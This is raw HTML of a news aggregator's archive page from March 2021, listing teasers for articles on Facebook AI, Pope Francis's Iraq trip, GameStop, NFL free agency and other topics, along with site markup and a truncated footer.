has-post-thumbnail hentry category-tech tag-facebook tag-instagram tag-photos tag-teach"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/instagram-photos-help-facebook-ai-teach-itself/" title="Instagram photos help Facebook AI &#8216;teach itself&#8217;"><img fifu-featured="1" src="https://i2.wp.com/ichef.bbci.co.uk/news/1024/branded_news/EEBF/production/_117491116_mediaitem117491115.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Instagram photos help Facebook AI &#8216;teach itself&#8217;"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/tech/" class="cat-6" rel="category tag">Technology</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/instagram-photos-help-facebook-ai-teach-itself/">Instagram photos help Facebook AI &#8216;teach itself&#8217;</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/instagram-photos-help-facebook-ai-teach-itself/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>5 Views</span><span class="comments-count"><a href="https://newsupdated.in/instagram-photos-help-facebook-ai-teach-itself/#respond">0</a></span></div></div><p>The photos were used to help a Facebook algorithm learn to recognise images</p><a class="ultra-archive-more" href="https://newsupdated.in/instagram-photos-help-facebook-ai-teach-itself/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71498" class="post-71498 post type-post status-publish format-standard has-post-thumbnail hentry category-world"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/pope-francis-defends-iraq-trip-during-coronavirus-pandemic/" title="Pope Francis Defends Iraq Trip During Coronavirus Pandemic"><img fifu-featured="1" src="https://i0.wp.com/static01.nyt.com/images/2021/03/08/world/08pope-covid1/08pope-covid1-facebookJumbo.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Pope Francis Defends Iraq Trip During Coronavirus Pandemic"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/world/" class="cat-3" rel="category tag">World news</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/pope-francis-defends-iraq-trip-during-coronavirus-pandemic/">Pope Francis Defends Iraq Trip During Coronavirus Pandemic</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/pope-francis-defends-iraq-trip-during-coronavirus-pandemic/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>6 Views</span><span class="comments-count"><a href="https://newsupdated.in/pope-francis-defends-iraq-trip-during-coronavirus-pandemic/#respond">0</a></span></div></div><p>The pope’s trip was intended to underline the tragic costs of failing to</p><a class="ultra-archive-more" href="https://newsupdated.in/pope-francis-defends-iraq-trip-during-coronavirus-pandemic/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71494" class="post-71494 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-8th tag-cartoon tag-cartoons tag-daily tag-daily-cartoon tag-humor tag-march tag-monday tag-satire tag-snowmen tag-weather tag-web"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/daily-cartoon-monday-march-8th/" title="Daily Cartoon: Monday, March 8th"><img fifu-featured="1" src="https://i2.wp.com/media.newyorker.com/photos/60463514851bb8d09b314a65/16:9/w_1280,c_limit/A25219.jpeg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Daily Cartoon: Monday, March 8th"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/entertainment/" class="cat-7" rel="category tag">Entertainment</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/daily-cartoon-monday-march-8th/">Daily Cartoon:Monday,March 8th</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/daily-cartoon-monday-march-8th/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>9 Views</span><span class="comments-count"><a href="https://newsupdated.in/daily-cartoon-monday-march-8th/#respond">0</a></span></div></div><p>Daily CartoonDaily Cartoon:Wednesday,March 3rd“Can you put on the cook</p><a class="ultra-archive-more" href="https://newsupdated.in/daily-cartoon-monday-march-8th/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71496" class="post-71496 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-4525gb tag-customers tag-mobile tag-offer tag-offering tag-virgin tag-winback"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/virgin-mobile-offering-45-25gb-win-back-offer-to-some-former-customers/" title="Virgin Mobile offering $45/25GB win-back offer to some former customers"><img fifu-featured="1" src="https://i2.wp.com/mobilesyrup.com/wp-content/uploads/2020/12/virgin-mobile-heder-resize-scaled.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Virgin Mobile offering $45/25GB win-back offer to some former customers"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/tech/" class="cat-6" rel="category tag">Technology</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/virgin-mobile-offering-45-25gb-win-back-offer-to-some-former-customers/">Virgin Mobile offering $45/25GB win-back offer to some former customers</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/virgin-mobile-offering-45-25gb-win-back-offer-to-some-former-customers/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>7 Views</span><span class="comments-count"><a href="https://newsupdated.in/virgin-mobile-offering-45-25gb-win-back-offer-to-some-former-customers/#respond">0</a></span></div></div><p>Bell’s flanker brand Virgin Mobile is repor...</p><a class="ultra-archive-more" href="https://newsupdated.in/virgin-mobile-offering-45-25gb-win-back-offer-to-some-former-customers/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71486" class="post-71486 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-breaking-news-business tag-business tag-business-news tag-chewy-inc tag-gamestop-corp tag-investment-strategy tag-markets tag-restaurants tag-retail-industry tag-ryan-cohen tag-technology"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/gamestop-shares-jump-after-retailer-taps-chewy-co-founder-ryan-cohen-to-lead-e-commerce-shift/" title="GameStop shares jump after retailer taps Chewy co-founder Ryan Cohen to lead e-commerce shift"><img fifu-featured="1" src="https://i2.wp.com/image.cnbcfm.com/api/v1/image/106846207-1614342815717-gettyimages-1304134011-gamestop019.jpeg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="GameStop shares jump after retailer taps Chewy co-founder Ryan Cohen to lead e-commerce shift"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/business/" class="cat-5" rel="category tag">Business</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/gamestop-shares-jump-after-retailer-taps-chewy-co-founder-ryan-cohen-to-lead-e-commerce-shift/">GameStop shares jump after retailer taps Chewy co-founder Ryan Cohen to lead e-commerce shift</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/gamestop-shares-jump-after-retailer-taps-chewy-co-founder-ryan-cohen-to-lead-e-commerce-shift/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>5 Views</span><span class="comments-count"><a href="https://newsupdated.in/gamestop-shares-jump-after-retailer-taps-chewy-co-founder-ryan-cohen-to-lead-e-commerce-shift/#respond">0</a></span></div></div><p>A man talks by his phone in front of GameStop at 6th Avenue on February 25,</p><a class="ultra-archive-more" href="https://newsupdated.in/gamestop-shares-jump-after-retailer-taps-chewy-co-founder-ryan-cohen-to-lead-e-commerce-shift/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71492" class="post-71492 post type-post status-publish format-standard has-post-thumbnail hentry category-sports"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/2021-nfl-free-agency-top-7-qbs-available-in-free-agency-and-5-others-who-could-be-traded/" title="2021 NFL free agency: Top 7 QBs available in free agency (and 5 others who could be traded)"><img fifu-featured="1" src="https://s.yimg.com/ny/api/res/1.2/4O83drh061XPq1q2vDPKzg--/YXBwaWQ9aGlnaGxhbmRlcjt3PTIwMDA7aD0xMzM0/https://s.yimg.com/os/creatr-uploaded-images/2021-01/30dbf0d0-5a86-11eb-bebd-047f7300fb32" alt="" title="" title="2021 NFL free agency: Top 7 QBs available in free agency (and 5 others who could be traded)"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/sports/" class="cat-8" rel="category tag">Sports</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/2021-nfl-free-agency-top-7-qbs-available-in-free-agency-and-5-others-who-could-be-traded/">2021 NFL free agency:Top 7 QBs available in free agency (and 5 others who could be traded)</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/2021-nfl-free-agency-top-7-qbs-available-in-free-agency-and-5-others-who-could-be-traded/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>6 Views</span><span class="comments-count"><a href="https://newsupdated.in/2021-nfl-free-agency-top-7-qbs-available-in-free-agency-and-5-others-who-could-be-traded/#respond">0</a></span></div></div><p>One reliable trend in nearly 30 years of NFL free agency is that teams b</p><a class="ultra-archive-more" href="https://newsupdated.in/2021-nfl-free-agency-top-7-qbs-available-in-free-agency-and-5-others-who-could-be-traded/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71480" class="post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-daryl-dike tag-hp-feature tag-josh-sargent tag-soccer tag-usmnt"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/forward-movement-for-usmnts-striker-pool/" title="Forward Movement for USMNT&#8217;s Striker Pool"><img fifu-featured="1" src="https://i2.wp.com/www.si.com/.image/t_share/MTc5NDQ1NDY2NjQ2MTkzNDg1/sargent-siebatcheu-dike-usmnt.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Forward Movement for USMNT&#8217;s Striker Pool"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/sports/" class="cat-8" rel="category tag">Sports</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/forward-movement-for-usmnts-striker-pool/">Forward Movement for USMNT&#8217;s Striker Pool</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/forward-movement-for-usmnts-striker-pool/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>8 Views</span><span class="comments-count"><a href="https://newsupdated.in/forward-movement-for-usmnts-striker-pool/#respond">0</a></span></div></div><p>As the U.S. men's national team has turned largely to a core of young, r</p>
<a class="ultra-archive-more" href="https://newsupdated.in/forward-movement-for-usmnts-striker-pool/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71488" class="post-71488 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-china tag-coronavirus tag-culture-desk tag-days tag-documentary tag-earliest tag-pandemic tag-pandemics tag-reveals tag-scene tag-web tag-wuhan"><div class="ultra-archive-img">
<a class="thumb-zoom" href="https://newsupdated.in/the-documentary-that-reveals-the-scene-inside-wuhan-during-the-earliest-days-of-the-pandemic/" title="The Documentary that Reveals the Scene Inside Wuhan During the Earliest Days of the Pandemic">
<img fifu-featured="1" src="https://i2.wp.com/media.newyorker.com/photos/6042a7e22c0911ee67645dfe/16:9/w_1280,c_limit/Zhang-NanfuWangIntheSameBreath.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="The Documentary that Reveals the Scene Inside Wuhan During the Earliest Days of the Pandemic" /><div class="image-overlay"></div>            </a></div><div class="ultra-archive-content"><div class="entry-header layout1-header">
<span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/entertainment/" class="cat-7" rel="category tag">Entertainment</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/the-documentary-that-reveals-the-scene-inside-wuhan-during-the-earliest-days-of-the-pandemic/">The Documentary that Reveals the Scene Inside Wuhan During the Earliest Days of the Pandemic</a></h2><div class="post-meta clearfix">
<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/the-documentary-that-reveals-the-scene-inside-wuhan-during-the-earliest-days-of-the-pandemic/" rel="bookmark">March 8, 2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve">
<g>
<path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/>
</g>
</svg></i>8 Views</span><span class="comments-count"><a href="https://newsupdated.in/the-documentary-that-reveals-the-scene-inside-wuhan-during-the-earliest-days-of-the-pandemic/#respond">0</a></span></div></div><p>
The documentary filmmaker Nanfu Wang grew up in central China, not far f</p>
<a class="ultra-archive-more" href="https://newsupdated.in/the-documentary-that-reveals-the-scene-inside-wuhan-during-the-earliest-days-of-the-pandemic/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71470" class="post-71470 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-investing tag-premarket-stocks-top-tech-stocks-are-in-correction-territory-heres-why-cnn"><div class="ultra-archive-img">
<a class="thumb-zoom" href="https://newsupdated.in/top-tech-stocks-are-in-correction-territory-heres-why/" title="Top tech stocks are in correction territory. Here&#8217;s why">
<img fifu-featured="1" src="https://i2.wp.com/cdn.cnn.com/cnnnext/dam/assets/210308110806-amazon-distribution-ca-file-super-tease.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Top tech stocks are in correction territory. Here&#8217;s why" /><div class="image-overlay"></div>            </a></div><div class="ultra-archive-content"><div class="entry-header layout1-header">
<span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/world/" class="cat-3" rel="category tag">World news</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/top-tech-stocks-are-in-correction-territory-heres-why/">Top tech stocks are in correction territory. Here&#8217;s why</a></h2><div class="post-meta clearfix">
<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/top-tech-stocks-are-in-correction-territory-heres-why/" rel="bookmark">March 8, 2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve">
<g>
<path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/>
</g>
</svg></i>9 Views</span><span class="comments-count"><a href="https://newsupdated.in/top-tech-stocks-are-in-correction-territory-heres-why/#respond">0</a></span></div></div><p>
What's happening:Tech companies are getting hammered by the recent sell</p><a class="ultra-archive-more" href="https://newsupdated.in/top-tech-stocks-are-in-correction-territory-heres-why/">Read More</a></div></article></div><div class="ultra-archive-grid"><article id="post-71482" class="post-71482 post type-post status-publish format-standard has-post-thumbnail hentry category-tech tag-drone tag-isle tag-nhssupply tag-resume tag-trials tag-wight"><div class="ultra-archive-img"><a class="thumb-zoom" href="https://newsupdated.in/isle-of-wight-drone-nhs-supply-trials-resume/" title="Isle of Wight drone NHS-supply trials resume"><img fifu-featured="1" src="https://i0.wp.com/ichef.bbci.co.uk/news/1024/branded_news/130BD/production/_111931087_droneinfrontofcontrolvan.jpg?w=580&#038;resize=580%2C&#038;ssl=1" alt="" title="" title="Isle of Wight drone NHS-supply trials resume"/><div class="image-overlay"></div></a></div><div class="ultra-archive-content"><div class="entry-header layout1-header"><span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="https://newsupdated.in/tech/" class="cat-6" rel="category tag">Technology</a></span></span><h2 class="entry-title"><a href="https://newsupdated.in/isle-of-wight-drone-nhs-supply-trials-resume/">Isle of Wight drone NHS-supply trials resume</a></h2><div class="post-meta clearfix"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://newsupdated.in/author/vikram-bhandari98/">Admin</a></span></span><span class="posted-on"><a href="https://newsupdated.in/isle-of-wight-drone-nhs-supply-trials-resume/" rel="bookmark">March 8,2021</a></span><span class="post-view"><i class="view-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve"><g><path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384
c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667
c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64
c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64
c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z
M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333
c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"/></g></svg></i>5 Views</span><span class="comments-count"><a href="https://newsupdated.in/isle-of-wight-drone-nhs-supply-trials-resume/#respond">0</a></span></div></div><p>Drone flights to test the delivery of medical supplies to the Isle of Wight</p><a class="ultra-archive-more" href="https://newsupdated.in/isle-of-wight-drone-nhs-supply-trials-resume/">Read More</a></div></article></div></div></div><nav class="navigation pagination" role="navigation" aria-label="Posts"><h2 class="screen-reader-text">Posts navigation</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://newsupdated.in/page/2/">2</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://newsupdated.in/page/2776/">2,776</a><a class="next page-numbers" href="https://newsupdated.in/page/2/"><i class="fa fa-chevron-right"></i></a></div></nav></main></div></div></div><footer id="colophon" class="site-footer"><div class="footer-widgets-wrap col-4 clearfix"><div class="ultra-container clearfix"></div></div><div class="ultra-bottom-footer "><div class="ultra-container clearfix"><div class="footer-left wow fadeInUp">© all Rights Reserved by Newsupdated 2020 <a href="//www.dmca.com/Protection/Status.aspx?ID=36cf0cd2-3951-4ff0-bc30-13ec723c6057" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://images.dmca.com/Badges/dmca_protected_sml_120ae.png?ID=36cf0cd2-3951-4ff0-bc30-13ec723c6057" alt="DMCA.com Protection Status"/></a>| WordPress Theme <a href=" 